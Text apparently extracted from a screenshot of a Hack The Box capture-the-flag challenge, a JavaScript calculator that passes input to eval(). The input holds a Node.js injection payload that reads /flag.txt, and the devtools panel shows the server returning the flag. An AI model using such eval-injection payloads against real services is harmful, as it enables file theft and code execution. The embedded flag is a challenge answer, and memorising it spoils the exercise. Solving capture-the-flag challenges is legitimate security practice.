 calc
A super secure Javascript calculator with the help of eval() 🤮
require('fs').readFileSync('/flag.txt').toString()
Calculate
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET / document html 2.47 kB (raced) 2.16 kB
304 GET main.css stylesheet css cached 327 B
200 GET code.jquery.c... jquery-3.3.1.slim.min.js script js cached 69.92 ...
200 GET cdnjs.cloudfl... popper.min.js script js cached 21 kB
200 GET stackpath.bo... bootstrap.min.js script js cached 58.07 ...
304 GET main.js script js cached 1.23 kB
200 GET favicon.png FaviconLoader.s... png cached 42.01 ...
200 POST calculate main.js:17 (fetch) json 283 B 48 B
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
message: "HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"